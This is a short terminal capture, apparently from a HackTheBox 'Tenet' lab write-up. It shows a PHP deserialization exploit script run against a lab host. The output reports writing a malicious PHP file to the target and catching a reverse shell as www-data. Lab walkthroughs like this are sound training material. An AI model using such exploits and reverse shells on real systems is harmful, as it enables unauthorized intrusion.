 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Tenet]
└─# python3 php_serialize.py
usage: php_serialize.py [-h] -t TARGET -li IPADDRESS -lp PORT
php_serialize.py: error: the following arguments are required: -t/--target, -li/--ipaddress, -lp/--port
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Tenet]
└─# python3 php_serialize.py -t 10.10.10.223 -li 10.10.14.20 -lp 458
[+] Starting handler on 458 [+]
[+] Let's send the malicious serialized object !!!! [+]
[+] Object written to 10.10.10.223/0x4rt3mis.php !!!! [+]
[+] Let's get the reverse shell !!!! [+]
[+] Connection from 10.10.10.223 [+]
[+] Shell'd [+]
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)